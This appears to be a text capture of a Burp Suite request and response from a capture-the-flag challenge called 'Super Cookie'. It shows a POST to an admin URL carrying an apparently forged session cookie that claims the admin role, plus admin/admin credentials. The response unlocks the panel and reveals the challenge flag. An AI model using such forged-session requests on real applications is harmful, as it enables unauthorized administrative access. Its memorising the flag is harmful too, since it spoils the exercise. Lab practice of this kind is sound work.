 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST /admin/8f14e45f-ea9d-4b21-9c6d-62f8f7a6c311 HTTP/1.1
2 Host: 172.198.60.104:3000
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
9 Origin: http://172.198.60.104:3000
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.198.60.104:3000/admin/8f14e45f-ea9d-4b21-9c6d-62f8f7a6c311
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJyb2xlIjoiYWRtaW4iLCJ1c2VybmFtZSI6ImFkbWluIn0.avsrMw.IicO9HtilB8QoUv5-1ncDbWATvY
14 Connection: keep-alive
15
16 username=admin&password=admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 528
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 Vary: Cookie
10
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>
Super Cookie — Admin Login
</title>
17 <link rel="stylesheet" href="/static/style.css">
18 </head>
19 <body>
20 <div class="box">
21 <h1>
Admin Login
</h1>
22
23 <p>
Welcome, admin.
</p>
24 <p>
Admin panel unlocked.
</p>
25 <div class="flag">
InIt{C00k1e_F0rg3ry_1s_Sup3r}
</div>
26
27 <p>
<a href="/">
back to stories
</a>
</p>
28 </div>
29 </body>
30 </html>
Search
0 highlights